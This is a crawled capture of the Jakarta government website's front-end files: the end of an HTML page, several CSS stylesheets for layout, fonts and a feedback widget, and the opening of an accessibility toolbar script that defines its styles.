    <div id="gpr-kominfo-widget-container"></div>
  </div>
  <div id="feedback-tab">GPR Widget</div>
</div>
<script type='text/javascript' src="https://www.jakarta.go.id/assets/js/gpr.js?version=1.0.0"></script>-->


<script type="text/javascript" src="https://www.jakarta.go.id/assets/js/widget_disabilitas.js?v=1.0.1"></script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.jakarta.go.id/styles/fonts.css?version=1.0.4
body_size: -639
content:
/* Montserrat: 400, 700, 800 
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;800&display=swap');*/

/* Roboto: 400, 700 
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap');*/

/* Inter: 400, 600, 700 
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700&display=swap');*/

@import url('../assets/fonts/fontjakplus/styles.css');

.montserrat-400 {
  font-family: 'Montserrat', sans-serif;
  font-weight: 400;
}
.montserrat-500 {
  font-family: 'Montserrat', sans-serif;
  font-weight: 500;
}
.montserrat-600 {
  font-family: 'Montserrat', sans-serif;
  font-weight: 600;
}
.montserrat-700 {
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
}
.montserrat-800 {
  font-family: 'Montserrat', sans-serif;
  font-weight: 800;
}
.roboto-400 {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
}
.roboto-500 {
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
}
.roboto-700 {
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
}
.inter-400 {
  font-family: 'Inter', sans-serif;
  font-weight: 400;
}
.inter-600 {
  font-family: 'Inter', sans-serif;
  font-weight: 600;
}
.inter-700 {
  font-family: 'Inter', sans-serif;
  font-weight: 700;
}


--- FILE ---
content_type: text/css
request_url: https://www.jakarta.go.id/styles/style.css?version=1.0.7
body_size: 4386
content:
/* REUSABLE */
.bg-black-transparent {
  background: linear-gradient(to bottom, black 0%, rgba(0,0,0,0) 100%);
}
@media (max-width: 991px) {
  .bg-mobile-blue {
    background-color: #003D81;
  }
  .navbar .navbar-nav .nav-item .nav-link {
    padding: 10px 0 !important;
  }
  .bg-black-transparent {
    background-color:#003D81;
  }
}
.bg-blue {
  background-color: #003D81;
}

.bg-blue-transparent {
  background-color: rgba(0,61,129,0.83) !important;
}
.bg-light-blue {
  background-color: #EBF7FF;
}
.bg-light-blue-2 {
  background-color: #015CCF;
}
.text-blue {
  color: #003D81;
}
.text-red {
  color: #ff0000;
}
.text-white {
  color: #FFF;
}
.text-light-blue {
  color: #0179E9;
}
.text-green {
  color: #2CB063;
}
.text-pink {
  color: #FF43B4;
}
.text-purple {
  color: #6256F2;
}
.text-violet {
  color: #BB6BD9;
}
.text-gray {
  color: #393939;
}
.f-60 {
  font-size: 60px;
}
.f-50 {
  font-size: 50px;
}
.f-42 {
  font-size: 42px;
}
.f-36 {
  font-size: 36px;
}
.f-30 {
  font-size: 30px;
}
.f-25 {
  font-size: 25px;
}
.f-24 {
  font-size: 24px;
}
.f-23 {
  font-size: 23px;
}
.f-22 {
  font-size: 22px;
}
.f-20 {
  font-size: 20px;
}
.f-18 {
  font-size: 18px;
}
.f-16 {
  font-size: 16px;
}
.f-15 {
  font-size: 15px;
}
.f-14 {
  font-size: 14px;
}
.f-12 {
  font-size: 12px;
}
@media only screen and (max-width: 768px) {
  /* For mobile phones: */
  .f-60 {
    font-size: 50px;
  }
  .f-50 {
    font-size: 40px;
  }
  .f-42 {
    font-size: 35px;
  }
}
.carousel-control-prev-icon,
.carousel-control-next-icon {
  width: 37px;
  height: 37px;
  border: 1px solid #003D80;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.8);
  -webkit-transition: background-color 0.3s ease-out;
  -moz-transition: background-color 0.3s ease-out;
  -o-transition: background-color 0.3s ease-out;
  transition: background-color 0.3s ease-out;
}
.carousel-control-prev-icon {
  background: url('./../images/icons/arrow-left-blue.png') no-repeat center center rgba(255, 255, 255, 0.8);
}
.carousel-control-next-icon {
  background: url('./../images/icons/arrow-right-blue.png') no-repeat center center rgba(255, 255, 255, 0.8);
}
.carousel-control-prev-icon:hover {
  background: url('./../images/icons/arrow-left-white.png') no-repeat center center #003D80;
}
.carousel-control-next-icon:hover {
  background: url('./../images/icons/arrow-right-white.png') no-repeat center center #003D80;
}
.custom-select {
  border: 1px solid #003D80;
  border-radius: 10px;
  padding: 5px 10px;
  min-width: 150px;
  width: auto;
  margin-left: 10px;
  margin-bottom: 10px;
}

/* GLOBAL */
btn:focus, a:focus {
         outline: none;
}
.navbar-toggler:focus {
         outline: none !important;
         box-shadow: none;
}
.navbar-nav ul {
  list-style: none;
  padding: 0;
}
/*ul:not(#section-article ul), ol:not(#section-article ol) {
  list-style: none;
  padding: 0;
}*/
.slick-slide {
  outline: none
}
section.container-fluid {
  padding-top: 20px;
  padding-bottom: 20px;
}
footer.container-fluid {
  padding-top: 20px;
  padding-bottom: 20px;
}
footer, footer a {
  color: #FFF;
}
footer a:hover {
  text-decoration: none;
}
@media (min-width: 992px) {
  .navbar .container-fluid {
    padding: 0 80px;
  }
  section.container-fluid {
    padding: 50px 80px;
  }
  footer.container-fluid {
    padding: 50px 80px;
  }
}

.breadcrumb {
  background: none;
  padding: 0;
}
.breadcrumb a,
.breadcrumb-item+.breadcrumb-item::before,
.breadcrumb-item.active {
  font-family: 'Roboto';
  font-weight: 500;
  font-size: 14px;
  color: #003D81;
}
.breadcrumb-item.active {
  font-weight: 700;
}
.breadcrumb-item+.breadcrumb-item::before {
  content: ">";
}
/* NAVBAR */
.header-home-menu {
  z-index: 1000;
}
.navbar {
  min-height: 60px;
}
.navbar.bg-light-blue-2 {
  min-height: 50px;
}
@media (min-width: 992px) {
  .navbar {
    -webkit-transition: all 250ms ease-out;
    -moz-transition: all 250ms ease-out;
    -o-transition: all 250ms ease-out;
    transition: all 250ms ease-out;
    padding: 0;
    height: 60px;
    min-height: auto;
  }
  .navbar.bg-light-blue-2 {
    height: 50px;
  }

  .navbar.bg-blue-transparent,
  .navbar:hover {
    background-color: #003D81 !important;
    border-bottom: none !important;
  }
  .navbar.bg-blue-transparent .nav-link,
  .navbar:hover .nav-link {
    color: #FFF !important;
  }
  .navbar.bg-blue-transparent .navbar-logo-white,
  .navbar:hover .navbar-logo-white {
    display: block !important;
  }
  .navbar.bg-blue-transparent .navbar-logo-black,
  .navbar:hover .navbar-logo-black {
    display: none !important;
  }
  .navbar.bg-blue-transparent .navbar-search-white,
  .navbar:hover .navbar-search-white {
    display: inline !important;
  }
  .navbar.bg-blue-transparent .navbar-search-blue,
  .navbar:hover .navbar-search-blue {
    display: none !important;
  }
  .navbar:hover .btn-outline-light {
    border-color: #f8f9fa !important;
    color: #f8f9fa !important;
  }
}

.navbar .navbar-brand {
  margin-right: 0px;
}

.navbar .navbar-nav .nav-item {
  height: 100%;
}

.navbar .navbar-nav .nav-item .nav-link {
  height: 100%;
  display: flex;
  align-items: center;
  padding: 0 50px;
  font-family: 'Montserrat', sans-serif;
  font-size: 15px;
  line-height: 18px;
  font-weight: bold;
  color: #FFF;
}

@media (min-width: 992px) {
  .navbar .navbar-nav .nav-item .nav-link {
    padding-left: 24px;
  }
  .navbar-nav ul {
    height: calc(603px - 20px);
  }
  .d-lg-none.navbar-collapse {
    display: none !important;
  }
}
.navbar-nav > .nav-item.menu-active > .dropdown-toggle::after {
  transform: rotate(180deg);
}
.navbar .navbar-nav .dropdown-menu {
  background-color: transparent;
  border: none;
  color: #FFF;
  padding: 0 10px;
}

.navbar .navbar-nav .dropdown-menu .dropdown-item {
  color: inherit;
}

.navbar .navbar-nav .dropdown-menu .dropdown-item:hover,
.navbar .navbar-nav .dropdown-menu .dropdown-item:focus {
  background-color: transparent;
}

.navbar .menu-scrollable {
  overflow: auto;
  max-height: 100vh;
}
.navbar .menu-scrollable .nav-item.show > .dropdown-toggle::after {
  transform: rotate(180deg);
}
.navbar .menu-scrollable .dropdown-item.show.dropdown-toggle::after {
  transform: rotate(180deg);
}
.navbar .navbar-nav .nav-item .mega-menu {
  -webkit-transition: all 250ms ease-out;
  -moz-transition: all 250ms ease-out;
  -o-transition: all 250ms ease-out;
  transition: all 250ms ease-out;
  background-color: rgba(0,61,129,0.83);
  position: absolute;
  top: 60px;
  left: 0;
  width: 100%;
  height: auto;
  max-height: calc(100vh - 60px);
  display: none;
  padding: 24px 0;
  animation: fadeOut; /* referring directly to the animation's @keyframe declaration */
  animation-duration: 250ms;
  font-family: 'Montserrat', sans-serif;
}
.navbar.bg-light-blue-2 .navbar-nav .nav-item .mega-menu {
  top: 50px;
}

.navbar .navbar-nav .nav-item.menu-active .mega-menu {
  display: block;
  animation: fadeIn; /* referring directly to the animation's @keyframe declaration */
  animation-duration: 250ms; /* don't forget to set a duration! */
}

.navbar .navbar-nav .nav-item.menu-active .mega-menu .with-separator {
  border-right: 3px solid #FFF;
}

.navbar .navbar-nav .nav-item.menu-active .mega-menu .with-separator::after {
  content: ' ';
  width: 0;
  height: 0;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-left: 5px solid #FFF;
  display: inline-block;
  position: absolute;
  top: calc(50% - 5px);
  right: -5px;
}

.navbar .navbar-nav .nav-item.menu-active .mega-menu .with-separator.stick-menu::after {
  right: auto;
  left: calc(100% + 3px);
}

.navbar .navbar-nav .nav-item .mega-menu .mega-menu-item {
  position: relative;
  display: flex;
}

.navbar .navbar-nav .nav-item .mega-menu .mega-menu-item a {
  font-family: 'Montserrat', sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 1.2;
  padding: 4px;
  color: #FFF;
  text-decoration: none;
  width: 100%;
}

.navbar .navbar-nav .nav-item .mega-menu .mega-menu-item:hover,
.navbar .navbar-nav .nav-item .mega-menu .mega-menu-item.active {
  background-color: #003D81;
}

.navbar .navbar-nav .nav-item .mega-menu .mega-menu-item:hover > a,
.navbar .navbar-nav .nav-item .mega-menu .mega-menu-item.active > a {
  font-weight: 700;
}

.navbar .navbar-nav .nav-item .mega-menu .mega-menu-item .stick-menu {
  display: none;
}

.navbar .navbar-nav .nav-item .mega-menu .mega-menu-item.active > .stick-menu {
  position: absolute;
  left: calc(100%);
  border-left: 3px solid #FFF;
  width: 100%;
  top: 0;
  display: block;
}
.header-running-text .btn-outline-light:hover,
.navbar .btn-outline-light:hover {
  background: rgba(255,255,255,0.3);
}
.navbar .navbar-logo-black {
  display: none;
}
.header-running-text .navbar-search-blue,
.navbar .navbar-search-blue {
  display: none;
}
@media (min-width: 992px) {
  .navbar-white.navbar .btn-outline-light {
    border-color: #003D81;
    color: #003D81;
  }
  .navbar-white.navbar {
    background: #FFF;
    border-bottom: 1px solid #003D81;
  }
  .navbar-white.navbar .navbar-nav .nav-item .nav-link {
    color: #003D81;
  }
  .navbar-white.navbar .navbar-logo-white {
    display: none;
  }
  .navbar-white.navbar .navbar-logo-black {
    display: block;
  }
  .navbar-white.navbar .navbar-search-white {
    display: none;
  }
  .navbar-white.navbar .navbar-search-blue {
    display: block;
  }
}

.header-running-text .btn-group .btn,
.navbar .btn-group .btn {
  width: 32px;
}

.header-running-text .btn-separator,
.navbar .btn-group .btn-separator,
.navbar.navbar-white:hover .btn-group .btn-separator {
  width: 1px;
  background-color: #FFF;
  margin: 4px 0;
}

@media (min-width: 992px) {
  .navbar.navbar-white .btn-group .btn-separator {
    background-color: #0347AD;
  }

  .navbar.navbar-white:not(:hover) .btn-group.border.border-light {
    border-color: #0347AD !important;
  }

  .navbar.navbar-white.bg-blue-transparent .btn-group .btn-separator {
    background-color: #FFF;
  }
  .navbar.navbar-white.bg-blue-transparent .btn-group.border.border-light {
    border-color: #FFF !important;
  }
}
/* HOMEPAGE - INFO SLIDER */
#info-slider .banner-list {
  background: #ECF0F1;
  border-radius: 20px;
  overflow: hidden;
}
#info-slider .banner-list img {
  max-width: 100%;
  max-height: 360px;
}
#info-slider .carousel-controls {
  margin-top: -40px;
}
.lightSlider > li {
  position: relative;
}
.lightSlider .caption {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 10px;
  color: #FFF;
  width: 100%;
  background: rgba(0,0,0,0.6);
}
/* HOMEPAGE - INFOGRAPHIC SLIDER */
#infographic-slider .slick-track {
  display: flex !important;
  justify-content: center;
  align-items: center;
}

#infographic-slider .slick-slide {
  height: inherit !important;
  background: #ECF0F1;
  border-radius: 15px;
  box-shadow: 0px 1px 10px rgba(0,0,0,0.3);
}
#infographic-slider .slick-slide img {
  margin: 0 auto;
  border-radius: 15px;
}
#infographic-slider .slider-item {
  margin: 30px;
}

#infographic-slider .slider-item img {
  width: 100%;
}
.infographic-text a.infographoc-see-all {
  padding: 10px 20px;
  border-radius: 20px;
  background: #0179E9;
  -webkit-transition: background-color 0.3s ease-out;
  -moz-transition: background-color 0.3s ease-out;
  -o-transition: background-color 0.3s ease-out;
  transition: background-color 0.3s ease-out;
}
.infographic-text a.infographoc-see-all:hover {
  text-decoration: none;
  background: #0255C0;
}
/* HOMEPAGE - JAKI SLIDER */
#jaki-slider .carousel-indicators li {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #B8D8FF;
  cursor: pointer;
  border: none;
}
#jaki-slider .carousel-inner {
  padding-bottom: 50px;
}
#jaki-slider .carousel-item img {
  max-width: 100%;
  max-height: 395px;
}
#jaki-slider .carousel-indicators li.active {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #0179E9;
  cursor: pointer;
}
.channel-list a {
  color: #393939;
  border: 2px solid #B8D8FF;
  border-radius: 13px;
  padding: 10px 5px;
  height: 130px;
  display: table;
  width: 100%;
}
.channel-list a:hover {
  border: 4px solid #0179E9;
  padding: 8px 3px;
}
.channel-list a .channel-title {
  font-weight: bold;
}
/* HOMEPAGE - ARTICLE */
#article-slider img {
  border-radius: 15px;
}
#article-slider .article-date {
  font-style: italic;
}
.article-slider .carousel-control-next-icon,
.article-slider .carousel-control-prev-icon {
  position: absolute;
  top: 37%;
}
.article-slider .carousel-control-next-icon {
  right: -5px;
}
.article-slider .carousel-control-prev-icon {
  left: -27px;
}
.timeline-twitter {
  overflow: hidden;
  background: #FFF;
  border-radius: 15px;
}

@media (max-width: 480px) {
  .article-slider .carousel-control-next-icon,
  .article-slider .carousel-control-prev-icon {
    position: absolute;
  }
  .article-slider .carousel-control-next-icon {
    right: 0;
  }
  .article-slider .carousel-control-prev-icon {
    left: 0;
  }
}

/* ARTICLE PAGE */
.share-button {
  top: 80px;
}
.article-detail p {
  color: #393939;
}
.article-download .download-list a {
  background: #0179E9;
}
.article-container {
  border-bottom: 1px solid #003D81;
}
.article-section.accordion>.card {
  border: 1px solid #5D5D5D !important;
  border-radius: 10px;
}
.article-section.accordion>.card>.card-header {
  border-bottom: 1px solid #5D5D5D !important;
  background: none;
}
.article-section img {
  max-width: 100% !important;
}
.article-related ul li {
  border-bottom: 2px solid #003D81;
}
.article-related ul li a:hover {
  text-decoration: none;
}
.article-tag a {
  background: #B8D8FF;
  border-radius: 10px;
  padding: 10px 15px;
  display: inline-block;
}
.article-related ul,
.share-button ul {
  list-style: none;
  padding: 0;
}
/* INFOGRAPHIC PAGE */
.infographic-gallery.row {
  margin-left: -25px;
  margin-right: -25px;
}
.infographic-gallery.row > div img {
  border: 2px solid transparent;
  padding: 10px;
}
.infographic-gallery.row > div img:hover {
  border: 2px solid #C4C4C4;
  box-shadow: inset 0px 0px 7px #C4C4C4;
}
#infographic-modal .modal-content {
  background: transparent;
  border: none;
}
#infographic-modal .lSSlideOuter .lSPager.lSGallery li.active,
#infographic-modal .lSSlideOuter .lSPager.lSGallery li:hover {
  border-radius: 0 !important;
  border: 2px solid #0179E9;
}
#infographic-modal .carousel-control {
  margin-top: -50px;
  float: right;
  position: relative;
  z-index: 9;
}
#infographic-modal .caption {
  color: #FFF;
  margin-top: 10px;
  width: 100%;
}

/* AREA PAGE */
.area .area-list {
  border: 1px solid #A6A6A6;
  border-radius: 19px;
  margin: 0 10px 20px 10px;
  padding: 30px 0;
}
.area .area-detail-label {
  min-height: 50px;
}
#mapid .map-legend {
  min-width: 300px;
  min-height: 400px;
  top: 100px;
  right: 8%;
  z-index: 999;
  background: #FFF;
  padding: 20px;
  border-radius: 15px;
  box-shadow: -10px 0px 0px 0px rgba(59,97,140,1);
  -webkit-box-shadow: -10px 0px 0px 0px rgba(59,97,140,1);
  -moz-box-shadow: -10px 0px 0px 0px rgba(59,97,140,1);
}
#mapid .map-legend:after {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  top: 50%;
  left: 0;
  margin-top: -15px;
  box-sizing: border-box;
  border: 1em solid black;
  border-color: transparent transparent #FFF #FFF;
  transform-origin: 0 0;
  transform: rotate(45deg);
  box-shadow: -7px 7px 0px 0 rgb(59 97 140);
}
/* SEARCH PAGE */
.search-form {
  z-index: 9;
  margin-top: 25px;
  width: 100%;
  left: 0;
  right: 0;
}
.search-form input[type="text"] {
  position: absolute;
  width: 100%;
  border-radius: 15px !important;
  border: 2px solid #4AB6FF;
}
.search-form .input-group .form-control:focus {
  z-index: 0 !important;
}
.search-form button {
  right: 0;
  position: absolute !important;
  border-radius: 20px !important;
  border: 2px solid #4AB6FF;
  background: #4AB6FF;
  padding: 5px 25px;
  color: #FFF;
}
.search-form button:hover {
  background: #4AB6FF;
  border: 2px solid #4AB6FF;
}
.search-pagination .page-link {
  background: none !important;
  border: none !important;
  color: #393939 !important;
}
.search-pagination .page-item.active .page-link {
  border: 1px solid #0179E9 !important;
  border-radius: 15px;
}

/* FINANCIAL REPORT PAGE */
.financial-report img:hover {
  box-shadow: 0px 1px 17px rgba(0,0,0,0.3);
}


/* Image lazy load */
img.lazy {
    background-repeat: no-repeat;
    /* optional way, set loading as background */
    background-image: url('/assets/images/loader.gif');
    background-repeat: no-repeat;
    background-size: 36px 36px;
    background-position: 50% 50%;
}


--- FILE ---
content_type: text/css
request_url: https://www.jakarta.go.id/styles/aspiration.css?version=1.0.9
body_size: 587
content:
.custom-accordion-group{}
.aspiration-section{
	font-family: 'jakartaPlus';
	/*background: ;*/
	background: rgb(201,236,255);
	background: linear-gradient(0deg, rgba(201,236,255,1) 0%, rgba(255,255,255,1) 100%);
	background-image: url('../images/bg-aspirasi.jpg');
	background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
	padding-top:2rem;
}
.first-section{
	padding-top:8.5rem !important;

}
.ava-wrapper{
	width: 48px;
	height: 48px;
	background-color: rgba(0,0,0,.1);
	border-radius: 50%;
	object-fit: cover;
	position: relative;
	/*border: 1px solid red;*/
	overflow: hidden;
}
.aspiration-flex-container{
	display: flex;
	margin-left: -10px;
	margin-right: -10px;
	flex-direction: row;
	
}
.aspiration-flex-item{
	flex: 1;
	margin-left: 10px;
	margin-right: 10px;
	background: white;
	border-radius: 10px;
	background-color: rgba(255,255,255,0.8);
}
.ava-wrapper > img{
	max-width: 100%;
}
.mh-300{
	min-height: 250px;

}
.user-question-info-container{
	border-radius: 10px;
	width: 100%;
	padding: 5rem 3rem;
	
	text-align: center;
}
.gradient-white-transparent{
	background: linear-gradient(0deg, rgba(255,255,255,.5) 0%, rgba(255,255,255,1) 100%);
}
.user-question-info-container .user-question-name{
	font-weight: bold;
	font-size: 1.4rem;
}
.user-question-info-container .user-question-name > * {
	font-family: 'jakartaPlus';

}
#image-slider-aspiration .carousel-item{
	opacity: 0;
}
#image-slider-aspiration .carousel-item.active{
	opacity: 1;
	transition: ease all .5s;
}
.user-question-info-container p.quote{
	font-size: 1.2rem;
	line-height: 1.7rem;
	font-weight: 400;

}
.btn-warning-2{
	background: #FFC125;
}
.user-question-info-container p.quote::before {
	content: open-quote;
	font-size: 5rem;
	
	display: inline-block;
	vertical-align: bottom;
	top: .0em;
	position: relative;
}
.user-question-info-container  p.quote::after {
	content: close-quote;
	font-size: 5rem;
	display: inline-block;
	vertical-align: bottom;
	margin-top: .5em;
	right: 3rem;
	position: absolute;
}
.form-aspiration-container{
	border-radius: 10px;
	padding: 20px 25px;
	padding-bottom: 0px;
	margin-bottom: 2rem;
	/*background: white;*/
}
.custom-card{
	/*border-bottom: none;*/
	/*border-bottom: none;*/
	border-radius: .25rem .25rem 0 0;
	border-radius: 0;
	margin-bottom: -.25rem;
}
.custom-card .card-header{
	background-color: #fff;
	padding: .45rem 1.25rem .6rem 1.25rem;
	border: none;
}

.custom-card .card-body{
	font-size: 12px;
	border-left: 5px solid #FFC125;
	transform: translate(-1px);
	background-color: #f8f8f8;
}
.question-title{
	font-size: 12px;
}
.expand-button{
	width: 24px;
	height: 24px;
	border-radius: 50%;
	box-shadow: 0 0 10px rgba(0, 0, 0,.15);
	padding: 0px;
	background: none;
	background-image: url("../images/angle-down-2.png") !important;
	background-repeat: no-repeat;
	background-size: 12px;
	background-position: center;
}
.expand-button:focus{
	box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
}

.expand-button[aria-expanded="true"]{
	background: #FFC125;
	background-image: url("../images/angle-down-2.png") !important;
	background-repeat: no-repeat;
	background-size: 12px;
	background-position: center;
	-webkit-transform: rotate(180deg);
	    -moz-transform: rotate(180deg);
	    -ms-transform: rotate(180deg);
	    -o-transform: rotate(180deg);
	    transform: rotate(180deg);
}

.aspiration-form .form-control{
	border: none;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 0px 10px;
}
@media screen and (max-width: 480px) {

	
	.first-section{
		padding-top:5rem !important;

	}
	.aspiration-flex-container{
		flex-direction: column !important;
	}
	.aspiration-flex-container .aspiration-flex-item{
		margin-top: 2rem;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.jakarta.go.id/styles/small.layout.css?version=1.0.4
body_size: -922
content:
.small-layout section.container-fluid {
  max-width: 1170px;
  padding: 50px 0;
}

@media (max-width: 991px) {
  .small-layout section.container-fluid {
    padding: 50px 20px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.jakarta.go.id/assets/css/gpr.css?version=1.0.9
body_size: -467
content:
#feedback {
  position: fixed;
  left: 0;
  top: 0;
  bottom: 0;
  margin-left: -3px;
  margin-bottom: 0px;
  padding-top: 250px;
  z-index:9000;
}

#feedback-form {
  float: left;
  width: 300px;
  height: 100%;
  padding-left: 5px;
  padding-right: 0px;
  background-clip: 'padding-box';
  border: 1px solid rgba(0,123,255,.2);
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,.2);
  box-shadow: 0 5px 10px rgba(0,0,0,.2);
  overflow:scroll;
}

#feedback-tab {
  float: right;
  color: #fff;
  font-size: 20px;
  cursor: pointer;
  text-align: center;
  width: 150px;
  height: 50px;
  background-color: #007bff;
  color:#fff;
  margin-top: 55px;
  margin-left: -48px;
  padding-top: 8px;
  -moz-border-radius: 0px 10px 10px 0px;
  -webkit-border-radius: 0px 10px 10px 0px;
  border-radius: 0px 0px 10px 10px;
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

#feedback-tab:hover { background-color: rgba(0,0,255,0.4); }

#feedback-form textarea { resize: none; }

@media (max-width: 767px) { #feedback-form { width: 250px; } }

--- FILE ---
content_type: text/css
request_url: https://www.jakarta.go.id/assets/fonts/fontjakplus/styles.css
body_size: -825
content:
@charset "UTF-8";

@font-face {
  font-family: "wolverine";
  src:url("PlusJakartaSans-Regular.otf");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "Montserrat";
  src:url("PlusJakartaSans-Regular.otf");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "Roboto";
  src:url("PlusJakartaSans-Regular.otf");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "Inter";
  src:url("PlusJakartaSans-Regular.otf");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "JakartaPlus";
  src:url("PlusJakartaSans-Regular.otf");
  font-weight: normal;
  font-style: normal;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.jakarta.go.id/assets/js/widget_disabilitas.js?v=1.0.1
body_size: 195883
content:
var base_url_website = window.location.origin.replace(/https?:\/\//i, "");
var css_loader = `

@font-face {
    font-family: 'Plus Jakarta Sans';
    font-style: normal;
    font-weight: 800;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/plusjakartasans/v8/LDIbaomQNQcsA88c7O9yZ4KMCoOg4IA6-91aHEjcWuA_Tkn9QB_VIKg.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
  }

  @font-face {
    font-family: 'Plus Jakarta Sans Normal';
    font-style: normal;
    font-weight: 500;
    src: url(https://fonts.gstatic.com/s/plusjakartasans/v8/LDIbaomQNQcsA88c7O9yZ4KMCoOg4IA6-91aHEjcWuA_m079QB_VIKg.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
  }

  .content_aksesbilitas {
    position: fixed;
    top: 0;
    z-index: 999999999999;
    height: 1px;
    width: -500px;
    text-align: center;
    background: transparent !important;
    background-color: transparent !important;
    /* transition: transform 0.3s ease-in-out;*/
  }


  .content_aksesbilitas.new-show-toolbar .groupcontenttoolbar {
    transform: translateX(0px);

  }

  .content_aksesbilitas .groupcontenttoolbar {
    transform: translateX(-500px);
    transition: transform 0.6s;
  }

  .groupcontenttoolbar {
    display: flex;
    flex-direction: row;
    height: 1px;
    background-color: transparent !important;

  }

  .content_aksesbilitas_utama {
    display: flex;
    flex-direction: column;
    top: 0;
    z-index: 999999999999;
    position: fixed;
    background-color: rgb(0, 72, 255);
    width: 500px;
    height: 100vh;
    border-top-right-radius: 20px;
    border-bottom-right-radius: 20px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.4);
    /* transition: transform 0.3s ease-in-out;*/
  }

  .group_box_content_disabilitas {
    border-top-right-radius: 20px;
    border-top-left-radius: 20px;
    width: 500px;
    position: absolute;
    overflow: hidden;
    bottom: 0;
    height: 92vh;
    background-color: #f0f1f5;
  }

  .group_scroll_content {
    width: 500px;
    height: 100vh;
    overflow-y: scroll; /* Hide vertical scrollbar */
    overflow-x: hidden;
  }

  .group_scroll_content::-webkit-scrollbar {
    width: 5px;
    display: inherit;
  }
  .group_scroll_content:hover::-webkit-scrollbar {
    width: 5px;
  }

  .group_scroll_content::-webkit-scrollbar-track {


    box-shadow: inset 0 0 6px rgb(0, 72, 255);
    border-radius: 8px;
    -webkit-border-radius: 8px;


  }

  .group_scroll_content::-webkit-scrollbar-thumb {
    background-color: rgb(0, 72, 255);
    outline: 1px solid slategrey;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    background: rgb(0, 72, 255);
    -webkit-box-shadow: inset 0 0 6px rgb(0, 72, 255);


  }

  .group_title_disabilitas {
    display: flex;
    flex-direction: column;
    width: 500px;
    align-items: center;
    justify-content: center;
    height: 8vh;
    margin-left: 4%;
  }

  .title_disabilitas {
    color: white;
    font-size: 18px;
    font-family: "Plus Jakarta Sans", sans-serif !important;
    font-optical-sizing: auto;
    font-weight: 700;
    font-style: normal;
  }

  .row_title_disabilitas {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 60px;
    overflow: hidden;
    width: 95%;
  }

  .start_title_disabilitas {
    display: flex;
    flex-direction: column;
    width: max-content;
    align-items: flex-start;
    width: 65%;

  }

  .end_title_disabilitas {
    display: flex;
    flex-direction: column;
    width: 30%;
    align-items: flex-end;

  }

  .box_circle_disabilitas {
    width: 30px;
    height: 30px;
    display: flex;
    text-align: center;
    padding-right: 1%;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    border-radius: 30px;
    background-color: rgba(0, 0, 0, .36);
    cursor: pointer;
  }

  .icon_x_svg_color {
    fill: white;
    font-weight: bold;
    font-size: 10px;
    width: 10px;
  }

  .box_content_disabilitas {
    width: 25px;
    height: 25px;
    display: flex;
    text-align: center;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    border-radius: 25px;
    background-color: #0047ff;
    cursor: pointer;
  }

  .layout_content_title {
    display: flex;
    flex-direction: column;
    border-bottom: 1px solid #b4bfd0;
    padding-top: 15px;
    padding-left: 20px;
    padding-bottom: 15px;
  }

  .group_action_bahasa {
    display: flex;
    width: max-content;
    flex-direction: row;
    cursor: pointer;
  }

  .name_id {
    color: white;
    font-weight: bold;
    font-size: 12px;
  }

  .box_name_menu_disabilitas {
    display: flex;
    flex-direction: column;
    margin-left: 10px;
    font-size: 14px;
    color: black;
    font-family: "Plus Jakarta Sans Normal", sans-serif !important;
    font-optical-sizing: auto;
    font-weight: 600;
    font-style: normal;

  }

  .box_button_switch {
    display: flex;
    flex-direction: column;
    align-items: flex-end;

  }

  .content_daftar_action_disabilitas {
    display: flex;
    flex-direction: column;
    width: 95%;
    padding-top: 15px;
    padding-left: 20px;
    padding-bottom: 15px;
  }

  .layout_grid_disabilitas {
    display: inline-grid;
    grid-template-columns: auto auto auto;
    align-items: center;
    justify-content: center;
    gap: 18px 10px;
  }



  .box_group_disabilitas {
    border-radius: 15px;
    width: 150px;
    height: 125px;
    border: 1px solid transparent;
    cursor: pointer;
    overflow: hidden;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.4);
    background-color: white;
  }

  .box_group_disabilitas:hover {
    border-radius: 15px;
    width: 150px;
    height: 125px;
    border: 2px solid rgb(0, 72, 255);
    cursor: pointer;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.4);
  }

  .box_icon_disabilitas {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
  }

